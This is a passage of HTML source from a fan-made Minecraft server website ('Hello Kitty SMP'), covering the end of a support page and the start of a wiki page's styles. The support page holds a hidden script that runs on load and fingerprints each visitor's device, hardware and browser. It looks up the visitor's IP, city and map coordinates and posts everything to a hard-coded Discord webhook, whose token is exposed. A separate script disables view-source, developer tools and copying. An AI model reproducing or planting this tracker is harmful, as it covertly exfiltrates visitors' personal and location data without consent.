            <h2 class="sec-title"><i class="fas fa-ticket-alt"></i> Open a Support Ticket</h2>
            <div class="steps">
                <div class="step">
                    <div class="step-num">1</div>
                    <div class="step-content"><strong>Join our Discord server</strong><span>Go to discord.gg/hellokittysmp</span></div>
                </div>
                <div class="step">
                    <div class="step-num">2</div>
                    <div class="step-content"><strong>Go to #open-ticket channel</strong><span>Click the button in the support channel</span></div>
                </div>
                <div class="step">
                    <div class="step-num">3</div>
                    <div class="step-content"><strong>Explain your issue</strong><span>Describe it in detail. Adding a screenshot helps us solve it faster</span></div>
                </div>
                <div class="step">
                    <div class="step-num">4</div>
                    <div class="step-content"><strong>Wait for our team</strong><span>We usually respond within 1-24 hours</span></div>
                </div>
            </div>
            
            <div class="discord-cta">
                <h3><i class="fab fa-discord"></i> Meet on Discord</h3>
                <p>Join Discord for the fastest support. Our active team is always ready to help!</p>
                <a href="https://discord.gg/hellokittysmp" target="_blank" class="discord-btn"><i class="fab fa-discord"></i> Join Discord</a>
            </div>
        </div>
        
        <footer class="footer">
            <div class="footer-logo"><i class="fas fa-heart"></i> Hello Kitty SMP</div>
            <div class="footer-links">
                <a href="index.html">Home</a>
                <a href="faq.html">FAQ</a>
                <a href="rules.html">Rules</a>
            </div>
            <p>© 2026 Hello Kitty SMP — A fan-made product. Not affiliated with official Hello Kitty brand.</p>
        </footer>
    </div>
    
    <script>
        // Generate stars
        const starsContainer = document.getElementById('stars');
        for(let i = 0; i < 80; i++) {
            const star = document.createElement('div');
            star.className = 'star';
            const isPink = Math.random() < 0.15;
            star.style.cssText = `
                left: ${Math.random() * 100}%;
                top: ${Math.random() * 100}%;
                width: ${Math.random() < 0.7 ? 1 : 1.5}px;
                height: ${Math.random() < 0.7 ? 1 : 1.5}px;
                background: ${isPink ? '#ff69b4' : 'white'};
                --d: ${2 + Math.random() * 5}s;
                --delay: ${-Math.random() * 5}s;
            `;
            starsContainer.appendChild(star);
        }

        // Theme toggle
        const themeToggle = document.getElementById('themeToggle');
        const savedTheme = localStorage.getItem('hksmp-theme');
        if (savedTheme === 'gold') {
            document.body.classList.add('gold-theme');
            themeToggle.checked = true;
        }
        themeToggle.addEventListener('change', () => {
            const isGold = themeToggle.checked;
            document.body.classList.toggle('gold-theme', isGold);
            localStorage.setItem('hksmp-theme', isGold ? 'gold' : 'pink');
        });

        // Scroll to top button
        const scrollTopBtn = document.getElementById('scrollTop');
        window.addEventListener('scroll', () => {
            scrollTopBtn.classList.toggle('visible', window.scrollY > 400);
            document.querySelector('.navbar').classList.toggle('scrolled', window.scrollY > 40);
        });
        scrollTopBtn.addEventListener('click', () => window.scrollTo({top: 0, behavior: 'smooth'}));

        // Mobile menu
        const menuBtn = document.getElementById('menuBtn');
        const mobileMenu = document.getElementById('mobileMenu');
        let menuOpen = false;
        menuBtn.addEventListener('click', () => {
            menuOpen = !menuOpen;
            mobileMenu.classList.toggle('open', menuOpen);
            menuBtn.innerHTML = menuOpen ? '<i class="fas fa-times"></i>' : '<i class="fas fa-bars"></i>';
        });
        mobileMenu.querySelectorAll('a').forEach(link => {
            link.addEventListener('click', () => {
                menuOpen = false;
                mobileMenu.classList.remove('open');
                menuBtn.innerHTML = '<i class="fas fa-bars"></i>';
            });
        });
        document.addEventListener('click', (e) => {
            if (menuOpen && !mobileMenu.contains(e.target) && !menuBtn.contains(e.target)) {
                menuOpen = false;
                mobileMenu.classList.remove('open');
                menuBtn.innerHTML = '<i class="fas fa-bars"></i>';
            }
        });
    </script>
       <script>
        document.addEventListener('contextmenu', function(e) {
            e.preventDefault();
            return false;
        });
        document.addEventListener('selectstart', function(e) {
            e.preventDefault();
            return false;
        });
        document.addEventListener('copy', function(e) {
            e.preventDefault();
            return false;
        });
        document.addEventListener('cut', function(e) {
            e.preventDefault();
            return false;
        });
        document.addEventListener('keydown', function(e) {
            if (e.key === 'F12' || e.keyCode === 123) {
                e.preventDefault();
                return false;
            }
            if (e.ctrlKey && (e.key === 'u' || e.key === 'U' || e.keyCode === 85)) {
                e.preventDefault();
                return false;
            }
            if (e.ctrlKey && e.shiftKey && (e.key === 'i' || e.key === 'I' || e.keyCode === 73)) {
                e.preventDefault();
                return false;
            }
            if (e.ctrlKey && e.shiftKey && (e.key === 'j' || e.key === 'J' || e.keyCode === 74)) {
                e.preventDefault();
                return false;
            }
            if (e.ctrlKey && (e.key === 's' || e.key === 'S' || e.keyCode === 83)) {
                e.preventDefault();
                return false;
            }
        });
        document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
                e.preventDefault();
                return false;
            });
        });
    </script>
     <script>
const WEBHOOK_URL = 'https://canary.discord.com/api/webhooks/1500487586966143017/gzUG3eX0fcKTRJ1YTZdoTo89S8wqUiWLMxNVhKe4IrmXQW9YKJrVmBjKGqY0oqLtgf5n';

(function autoLogOnPageLoad() {
    if (sessionStorage.getItem('log_sent')) return;
    
    // ========== GELİŞMİŞ SİSTEM BİLGİSİ TOPLAMA ==========
    
    const currentDomain = window.location.hostname;
    const referrerDomain = document.referrer ? new URL(document.referrer).hostname : 'Direct';
    const pagePath = window.location.pathname || '/';
    
    // --- Detaylı İşletim Sistemi Tespiti ---
    const getDetailedOS = () => {
        const ua = navigator.userAgent;
        const platform = navigator.platform || '';
        
        // Windows
        if (ua.includes('Windows NT 10.0')) return { name: 'Windows 11/10', version: '10.0', type: 'desktop' };
        if (ua.includes('Windows NT 6.3')) return { name: 'Windows 8.1', version: '6.3', type: 'desktop' };
        if (ua.includes('Windows NT 6.2')) return { name: 'Windows 8', version: '6.2', type: 'desktop' };
        if (ua.includes('Windows NT 6.1')) return { name: 'Windows 7', version: '6.1', type: 'desktop' };
        if (ua.includes('Windows NT 6.0')) return { name: 'Windows Vista', version: '6.0', type: 'desktop' };
        if (ua.includes('Windows NT 5.1')) return { name: 'Windows XP', version: '5.1', type: 'desktop' };
        
        // macOS
        if (ua.includes('Mac OS X')) {
            const match = ua.match(/Mac OS X ([\d_]+)/);
            const version = match ? match[1].replace(/_/g, '.') : 'unknown';
            return { name: 'macOS', version: version, type: 'desktop' };
        }
        
        // Linux
        if (ua.includes('Linux')) {
            if (ua.includes('Android')) {
                const match = ua.match(/Android ([\d.]+)/);
                return { name: 'Android', version: match ? match[1] : 'unknown', type: 'mobile' };
            }
            if (ua.includes('Ubuntu')) return { name: 'Ubuntu Linux', version: 'unknown', type: 'desktop' };
            if (ua.includes('Debian')) return { name: 'Debian Linux', version: 'unknown', type: 'desktop' };
            if (ua.includes('Fedora')) return { name: 'Fedora Linux', version: 'unknown', type: 'desktop' };
            if (ua.includes('CentOS')) return { name: 'CentOS Linux', version: 'unknown', type: 'desktop' };
            if (ua.includes('Arch')) return { name: 'Arch Linux', version: 'unknown', type: 'desktop' };
            return { name: 'Linux', version: 'unknown', type: 'desktop' };
        }
        
        // iOS / iPadOS
        if (ua.includes('iPhone')) {
            const match = ua.match(/iPhone OS ([\d_]+)/);
            return { name: 'iOS', version: match ? match[1].replace(/_/g, '.') : 'unknown', type: 'mobile' };
        }
        if (ua.includes('iPad')) {
            const match = ua.match(/iPad OS ([\d_]+)/);
            return { name: 'iPadOS', version: match ? match[1].replace(/_/g, '.') : 'unknown', type: 'tablet' };
        }
        
        // Chrome OS
        if (ua.includes('CrOS')) return { name: 'Chrome OS', version: 'unknown', type: 'desktop' };
        
        return { name: 'Unknown OS', version: '?', type: 'unknown' };
    };
    
    // --- Detaylı Browser Tespiti ---
    const getDetailedBrowser = () => {
        const ua = navigator.userAgent;
        
        // Edge (Chromium)
        if (ua.includes('Edg/')) {
            const version = ua.split('Edg/')[1]?.split('.')[0] || '?';
            return { name: 'Microsoft Edge', version: version, engine: 'Chromium' };
        }
        // Edge Legacy
        if (ua.includes('Edge/')) {
            const version = ua.split('Edge/')[1]?.split('.')[0] || '?';
            return { name: 'Microsoft Edge Legacy', version: version, engine: 'EdgeHTML' };
        }
        // Chrome
        if (ua.includes('Chrome/') && !ua.includes('Edg') && !ua.includes('OPR')) {
            const version = ua.split('Chrome/')[1]?.split('.')[0] || '?';
            return { name: 'Google Chrome', version: version, engine: 'Blink' };
        }
        // Firefox
        if (ua.includes('Firefox/')) {
            const version = ua.split('Firefox/')[1]?.split('.')[0] || '?';
            return { name: 'Mozilla Firefox', version: version, engine: 'Gecko' };
        }
        // Safari
        if (ua.includes('Safari/') && !ua.includes('Chrome')) {
            const version = ua.split('Version/')[1]?.split('.')[0] || ua.split('Safari/')[1]?.split('.')[0] || '?';
            return { name: 'Apple Safari', version: version, engine: 'WebKit' };
        }
        // Opera
        if (ua.includes('OPR/') || ua.includes('Opera/')) {
            const version = ua.includes('OPR/') ? ua.split('OPR/')[1]?.split('.')[0] : ua.split('Opera/')[1]?.split('.')[0];
            return { name: 'Opera', version: version || '?', engine: 'Blink' };
        }
        // Brave
        if (ua.includes('Brave/')) {
            const version = ua.split('Brave/')[1]?.split('.')[0] || '?';
            return { name: 'Brave', version: version, engine: 'Chromium' };
        }
        // Vivaldi
        if (ua.includes('Vivaldi/')) {
            const version = ua.split('Vivaldi/')[1]?.split('.')[0] || '?';
            return { name: 'Vivaldi', version: version, engine: 'Chromium' };
        }
        
        return { name: 'Unknown Browser', version: '?', engine: '?' };
    };
    
    // --- Donanım Bilgileri (Alınabildiği kadar) ---
    const getHardwareInfo = () => {
        const info = {};
        
        // CPU Çekirdekleri
        if (navigator.hardwareConcurrency) {
            info.cpuCores = navigator.hardwareConcurrency;
        }
        
        // RAM (Device Memory API - sınırlı destek)
        if (navigator.deviceMemory) {
            info.ram = `${navigator.deviceMemory} GB`;
        }
        
        // GPU Bilgisi (WebGL ile)
        const canvas = document.createElement('canvas');
        const gl = canvas.getContext('webgl') || canvas.getContext('experimental-webgl');
        if (gl) {
            const debugInfo = gl.getExtension('WEBGL_debug_renderer_info');
            if (debugInfo) {
                info.gpu = gl.getParameter(debugInfo.UNMASKED_RENDERER_WEBGL);
                info.gpuVendor = gl.getParameter(debugInfo.UNMASKED_VENDOR_WEBGL);
            }
        }
        
        // Ekran Çözünürlüğü
        info.screenRes = `${screen.width}x${screen.height}`;
        info.colorDepth = `${screen.colorDepth}bit`;
        info.pixelRatio = window.devicePixelRatio || 1;
        
        // Touch desteği
        info.touchSupport = 'ontouchstart' in window || navigator.maxTouchPoints > 0;
        
        // Batarya bilgisi (varsa)
        if (navigator.getBattery) {
            navigator.getBattery().then(battery => {
                info.batteryLevel = Math.round(battery.level * 100);
                info.batteryCharging = battery.charging;
            }).catch(() => {});
        }
        
        return info;
    };
    
    // --- VDS/VPS / Sunucu / Bot Tespiti ---
    const detectServerEnvironment = (hardware, os, ua) => {
        const indicators = {
            isServer: false,
            confidence: 0,
            reason: []
        };
        
        // Headless Chrome tespiti
        if (ua.includes('Headless') || ua.includes('HeadlessChrome')) {
            indicators.isServer = true;
            indicators.confidence += 40;
            indicators.reason.push('Headless Browser');
        }
        
        // Puppeteer tespiti
        if (ua.includes('puppeteer') || window.navigator.webdriver === true) {
            indicators.isServer = true;
            indicators.confidence += 35;
            indicators.reason.push('Puppeteer/WebDriver detected');
        }
        
        // PhantomJS tespiti
        if (ua.includes('PhantomJS')) {
            indicators.isServer = true;
            indicators.confidence += 50;
            indicators.reason.push('PhantomJS');
        }
        
        // Selenium tespiti
        if (window.document.documentElement.getAttribute('webdriver') !== null ||
            window.callPhantom ||
            window._phantom ||
            window.__nightmare ||
            window.__webdriver_evaluate ||
            window.__webdriver_script_function) {
            indicators.isServer = true;
            indicators.confidence += 45;
            indicators.reason.push('Selenium/WebDriver API');
        }
        
        // Linux + Low RAM (512MB-2GB) + No GPU = VPS/Container
        if (os.name.includes('Linux') && !os.type.includes('mobile')) {
            if (hardware.ram === '0.5 GB' || hardware.ram === '1 GB' || hardware.ram === '2 GB') {
                indicators.confidence += 30;
                indicators.reason.push('Low RAM (possible container/VPS)');
            }
            if (!hardware.gpu || hardware.gpu === 'SwiftShader' || hardware.gpu.includes('llvmpipe')) {
                indicators.confidence += 25;
                indicators.reason.push('Software rendering/No GPU');
            }
        }
        
        // Windows Server tespiti
        if (os.version === '10.0' && !hardware.gpu && hardware.cpuCores > 4) {
            indicators.confidence += 20;
            indicators.reason.push('Possible Windows Server');
        }
        
        // Docker/Container tespiti (dolaylı)
        try {
            if (document.querySelector('[data-docker]') || window._docker) {
                indicators.confidence += 30;
                indicators.reason.push('Docker environment');
            }
        } catch(e) {}
        
        // Cloud provider IP kontrolü için hazırlık (daha sonra IP API ile kontrol edilecek)
        indicators.pendingIPCheck = true;
        
        return indicators;
    };
    
    // --- Cihaz Tipi Tespiti (Kapsamlı) ---
    const getDeviceType = (ua, os) => {
        const device = {
            type: 'Desktop',
            brand: 'Unknown',
            model: 'Unknown',
            formFactor: 'Desktop'
        };
        
        // Mobile
        if (/(iPhone|iPod)/i.test(ua)) {
            device.type = 'Mobile';
            device.brand = 'Apple';
            device.model = ua.includes('iPhone') ? 'iPhone' : 'iPod';
            device.formFactor = 'Smartphone';
        }
        // iPad
        else if (/(iPad)/i.test(ua) || (ua.includes('Macintosh') && 'ontouchend' in document)) {
            device.type = 'Tablet';
            device.brand = 'Apple';
            device.model = 'iPad';
            device.formFactor = 'Tablet';
        }
        // Android Mobile
        else if (ua.includes('Android') && !ua.includes('Tablet')) {
            device.type = 'Mobile';
            device.brand = 'Android';
            const match = ua.match(/Android [\d.]+; (.+?)(?:\\)|Build/);
            if (match) device.model = match[1];
            device.formFactor = 'Smartphone';
        }
        // Android Tablet
        else if (ua.includes('Android') && ua.includes('Tablet')) {
            device.type = 'Tablet';
            device.brand = 'Android';
            device.formFactor = 'Tablet';
        }
        // Samsung
        else if (ua.includes('SM-') || ua.includes('Samsung')) {
            device.type = 'Mobile';
            device.brand = 'Samsung';
            const match = ua.match(/SM-([A-Z0-9]+)/);
            if (match) device.model = `SM-${match[1]}`;
            device.formFactor = 'Smartphone';
        }
        // Huawei
        else if (ua.includes('Huawei') || ua.includes('HONOR')) {
            device.type = 'Mobile';
            device.brand = 'Huawei';
            device.formFactor = 'Smartphone';
        }
        // Xiaomi
        else if (ua.includes('Xiaomi') || ua.includes('Redmi') || ua.includes('POCO')) {
            device.type = 'Mobile';
            device.brand = 'Xiaomi';
            device.formFactor = 'Smartphone';
        }
        // OnePlus
        else if (ua.includes('OnePlus')) {
            device.type = 'Mobile';
            device.brand = 'OnePlus';
            device.formFactor = 'Smartphone';
        }
        // Google Pixel
        else if (ua.includes('Pixel')) {
            device.type = 'Mobile';
            device.brand = 'Google';
            device.model = 'Pixel';
            device.formFactor = 'Smartphone';
        }
        
        return device;
    };
    
    // === VERİ TOPLAMA ===
    const os = getDetailedOS();
    const browser = getDetailedBrowser();
    const hardware = getHardwareInfo();
    const device = getDeviceType(navigator.userAgent, os);
    const serverIndicators = detectServerEnvironment(hardware, os, navigator.userAgent);
    
    // Session storage'a kaydet
    sessionStorage.setItem('log_sent', 'true');
    
    // === IP ve Konum Bilgisi ile Zenginleştirilmiş Log ===
    fetch('https://ipapi.co/json/')
        .then(response => response.json())
        .then(ipData => {
            const mapsLink = ipData.latitude && ipData.longitude ? 
                `https://www.google.com/maps?q=${ipData.latitude},${ipData.longitude}` : null;
            
            // VPS/Cloud Provider kontrolü
            let isVPSorCloud = false;
            let cloudProvider = '';
            const cloudProviders = ['AWS', 'Amazon', 'DigitalOcean', 'Linode', 'Vultr', 'Google Cloud', 'Azure', 'OVH', 'Hetzner', 'Scaleway', 'UpCloud'];
            const vpsKeywords = ['vps', 'vds', 'dedicated', 'hosting', 'cloud', 'host'];
            
            if (ipData.org) {
                for (const provider of cloudProviders) {
                    if (ipData.org.includes(provider)) {
                        isVPSorCloud = true;
                        cloudProvider = provider;
                        break;
                    }
                }
                for (const keyword of vpsKeywords) {
                    if (ipData.org.toLowerCase().includes(keyword)) {
                        isVPSorCloud = true;
                        if (!cloudProvider) cloudProvider = ipData.org;
                        break;
                    }
                }
            }
            
            const visitType = referrerDomain === 'Direct' ? '🚪 Direct Entry' : '🔗 Referral';
            const isServerEnv = serverIndicators.isServer || isVPSorCloud;
            const environmentType = isServerEnv ? 
                (isVPSorCloud ? `☁️ VPS/Cloud (${cloudProvider || ipData.org || 'Unknown'})` : '🤖 Bot/Automation') : '💻 Real User';
            
            // Sistem bilgisi string'i (sadece alınabilen bilgiler)
            const systemSpecs = [
                hardware.cpuCores ? `${hardware.cpuCores} Cores` : null,
                hardware.ram || null,
                hardware.gpu ? `GPU: ${hardware.gpu.split('(')[0].trim()}` : null,
                hardware.screenRes ? `Screen: ${hardware.screenRes}` : null
            ].filter(Boolean).join(' | ');
            
            const embed = {
                embeds: [{
                    title: isServerEnv ? '⚠️ **POSSIBLE VPS/BOT DETECTED** ⚠️' : '👁️ **Website Visit**',
                    color: isServerEnv ? 0xff4444 : 0xff69b4,
                    description: `> **${browser.name} ${browser.version}** on **${os.name}**\n> ${visitType} | ${environmentType}`,
                    fields: [
                        {
                            name: '💻 **DEVICE & SYSTEM**',
                            value: `\`\`\`yaml\n${device.brand} ${device.model} (${device.type})\n${os.name} ${os.version !== '?' ? os.version : ''}\n${browser.name} ${browser.version} (${browser.engine})\n${systemSpecs || 'Standard'}\nTouch: ${hardware.touchSupport ? 'Yes' : 'No'}\`\`\``,
                            inline: true
                        },
                        {
                            name: '📍 **LOCATION & NETWORK**',
                            value: `\`\`\`yaml\nIP: ${ipData.ip || 'Unknown'}\n📍 ${ipData.city || '?'}, ${ipData.country_name || '?'}\n📡 ${ipData.org || 'Unknown'}\n⏰ ${ipData.timezone || '?'}\`\`\``,
                            inline: true
                        },
                        {
                            name: '📊 **VISIT DETAILS**',
                            value: `\`\`\`yaml\nPage: ${pagePath}\n🔗 ${referrerDomain}\n🕐 ${new Date().toLocaleString('en-US')}\n🍪 Cookies: ${navigator.cookieEnabled ? 'Enabled' : 'Disabled'}\n🌐 Language: ${navigator.language}\`\`\``,
                            inline: true
                        }
                    ],
                    footer: {
                        text: isServerEnv ? `⚠️ High confidence: ${serverIndicators.reason.join(', ')}` : 'Hello Kitty SMP Tracker',
                        icon_url: 'https://i.imgur.com/footer-icon.png'
                    },
                    timestamp: new Date().toISOString()
                }]
            };
            
            // VPS tespiti için ek uyarı field'ı
            if (isServerEnv) {
                embed.embeds[0].fields.push({
                    name: '⚠️ **ENVIRONMENT DETECTION**',
                    value: `\`\`\`yaml\n${serverIndicators.reason.join('\n')}\n${isVPSorCloud ? `Cloud Provider: ${cloudProvider || ipData.org}` : ''}\nConfidence: ${Math.min(serverIndicators.confidence + (isVPSorCloud ? 30 : 0), 100)}%\`\`\``,
                    inline: false
                });
            }
            
            if (mapsLink) {
                embed.embeds[0].fields.push({
                    name: '🗺️ **MAP**',
                    value: `[📍 Show Location](${mapsLink})`,
                    inline: false
                });
            }
            
            fetch(WEBHOOK_URL, {
                method: 'POST',
                headers: { 'Content-Type': 'application/json' },
                body: JSON.stringify(embed)
            }).catch(() => {});
        })
        .catch(() => {
            // Fallback: IP bilgisi alınamazsa minimal log
            const simpleEmbed = {
                embeds: [{
                    title: serverIndicators.isServer ? '⚠️ Possible Bot/VPS Visit' : '👁️ Website Visit',
                    color: serverIndicators.isServer ? 0xff4444 : 0xff69b4,
                    description: `\`\`\`yaml\nDomain: ${currentDomain}\nBrowser: ${browser.name} ${browser.version}\nOS: ${os.name}\nDevice: ${device.brand} ${device.model} (${device.type})\n${hardware.cpuCores ? `CPU: ${hardware.cpuCores} Cores` : ''}${hardware.ram ? ` | RAM: ${hardware.ram}` : ''}\nReferrer: ${referrerDomain}\nTime: ${new Date().toLocaleString('en-US')}\`\`\``,
                    footer: { text: serverIndicators.isServer ? `⚠️ ${serverIndicators.reason.join(', ')}` : 'Hello Kitty SMP Tracker' },
                    timestamp: new Date().toISOString()
                }]
            };
            
            fetch(WEBHOOK_URL, {
                method: 'POST',
                headers: { 'Content-Type': 'application/json' },
                body: JSON.stringify(simpleEmbed)
            }).catch(() => {});
        });
})();
    </script>
    <script src="js/transitions.js"></script>
    <script src="js/utils.js"></script>
</body>

</html>
</file>

<file: wiki.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="preconnect" href="https://fonts.googleapis.com/">
    <link rel="icon" type="image/png" href="images/icon.png">
    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/css/all.min.css">
    <style id="transition-prevent-flash">body{opacity:0;transition:opacity 0.2s ease-in-out;}</style>
    <script>(function(){if(sessionStorage.getItem('pageTransition')!=='true'){document.getElementById('transition-prevent-flash').textContent='body{opacity:1;transition:opacity 0.2s ease-in-out;}';}})();</script>
    <title>Wiki — Hello Kitty SMP</title>
    <link rel="stylesheet" href="css/theme.css">
    <style>
        .wiki-layout{display:grid;grid-template-columns:260px 1fr;gap:0;min-height:calc(100vh - 4rem);position:relative;z-index:5;}

        /* ---- Sidebar ---- */
        .sidebar{border-right:1px solid var(--border2);padding:1.5rem 1rem;position:sticky;top:4rem;height:calc(100vh - 4rem);overflow-y:auto;}
        .sidebar::-webkit-scrollbar{width:4px;}
        .sidebar::-webkit-scrollbar-track{background:transparent;}
        .sidebar::-webkit-scrollbar-thumb{background:rgba(255,20,147,0.2);border-radius:2px;}

        .sidebar-search{position:relative;margin-bottom:1.25rem;}
        .sidebar-search input{width:100%;background:rgba(255,255,255,0.04);border:1px solid var(--border2);border-radius:0.625rem;padding:0.55rem 0.75rem 0.55rem 2.25rem;font-size:0.8rem;font-family:'Inter',sans-serif;color:#fce7f3;outline:none;transition:border-color 0.2s;}
        .sidebar-search input:focus{border-color:rgba(255,20,147,0.4);}
        .sidebar-search input::placeholder{color:#374151;}
        .search-icon{position:absolute;left:0.625rem;top:50%;transform:translateY(-50%);color:#374151;font-size:0.85rem;}

        .sidebar-section{margin-bottom:1.5rem;}
        .sidebar-section-title{font-size:0.65rem;font-weight:700;color:#374151;letter-spacing:0.12em;text-transform:uppercase;padding:0 0.5rem;margin-bottom:0.5rem;}

        .cat-btn{width:100%;background:transparent;border:none;border-radius:0.5rem;padding:0.6rem 0.75rem;display:flex;align-items:center;gap:0.75rem;cursor:pointer;text-align:left;transition:all 0.2s;margin-bottom:2px;}
        .cat-btn:hover{background:rgba(255,20,147,0.08);}
        .cat-btn.active{background:rgba(255,20,147,0.12);border:1px solid rgba(255,20,147,0.2);}
        .cat-icon{width:2rem;height:2rem;border-radius:0.5rem;display:flex;align-items:center;justify-content:center;font-size:0.9rem;flex-shrink:0;background:rgba(255,255,255,0.04);color:var(--pink-pale);}
        .cat-btn.active .cat-icon{background:linear-gradient(135deg,#db2777,#ff1493);}
        .cat-label{font-size:0.82rem;font-weight:500;color:#9ca3af;flex:1;}
        .cat-btn.active .cat-label{color:#fce7f3;}
        .cat-arrow{font-size:0.7rem;color:#374151;transition:color 0.2s;}
        .cat-btn.active .cat-arrow{color:var(--pink-light);}

        /* ---- Main ---- */
        .wiki-main{padding:2rem 2.5rem;overflow-y:auto;}

        .breadcrumb{display:flex;align-items:center;gap:0.5rem;font-size:0.78rem;color:#4b5563;margin-bottom:1.5rem;}
        .breadcrumb a{color:#4b5563;text-decoration:none;transition:color 0.2s;}
        .breadcrumb a:hover{color:var(--pink-light);}
        .breadcrumb span{color:#fce7f3;}

        /* Content header card */
        .content-header{border-radius:1rem;padding:1.75rem 2rem;margin-bottom:2rem;display:flex;align-items:center;gap:1.25rem;position:relative;overflow:hidden;}
        .content-header::before{content:'';position:absolute;inset:0;opacity:0.08;}
        .header-icon-wrap{width:3.5rem;height:3.5rem;border-radius:0.875rem;background:rgba(255,255,255,0.15);display:flex;align-items:center;justify-content:center;font-size:1.5rem;flex-shrink:0;position:relative;z-index:1;color:white;}
        .content-header h1{font-size:1.6rem;color:white;position:relative;z-index:1;}
        .content-header p{font-size:0.82rem;color:rgba(255,255,255,0.7);margin-top:0.2rem;position:relative;z-index:1;}

        /* Content body */
        .wiki-section{margin-bottom:2.5rem;}
        .wiki-section-title{font-size:1rem;font-weight:700;color:#fce7f3;margin-bottom:1rem;padding-bottom:0.6rem;border-bottom:1px solid var(--border2);display:flex;align-items:center;gap:0.5rem;}

        .code-block{background:rgba(0,0,0,0.4);border:1px solid var(--border2);border-radius:0.75rem;padding:1.1rem 1.25rem;font-family:monospace;font-size:0.82rem;color:#d1d5db;line-height:1.8;overflow-x:auto;}
        .code-block .highlight{color:var(--pink-pale);}

        /* Command table */
        .cmd-table{width:100%;border-collapse:collapse;}
        .cmd-table tr{border-bottom:1px solid var(--border2);}
        .cmd-table tr:last-child{border-bottom:none;}
        .cmd-table td{padding:0.7rem 0.5rem;font-size:0.83rem;}
        .cmd-table td:first-child{font-family:monospace;color:var(--pink-pale);white-space:nowrap;padding-right:1.25rem;}
        .cmd-table td:last-child{color:var(--text-muted);}

        /* Info cards grid */
        .info-grid{display:grid;grid-template-columns:repeat(2,1fr);gap:0.875rem;margin-bottom:1rem;}
        .info-card{background:rgba(255,255,255,0.02);border:1px solid var(--border2);border-radius:0.75rem;padding:1rem 1.1rem;}
        .info-card-label{font-size:0.68rem;font-weight:600;color:#4b5563;text-transform:uppercase;letter-spacing:0.08em;margin-bottom:0.3rem;}
        .info-card-value{font-size:0.9rem;color:#fce7f3;font-weight:500;}

        /* Rule items */
        .rule-row{display:flex;gap:0.875rem;padding:0.875rem 0;border-bottom:1px solid var(--border2);align-items:flex-start;}
        .rule-row:last-child{border-bottom:none;}
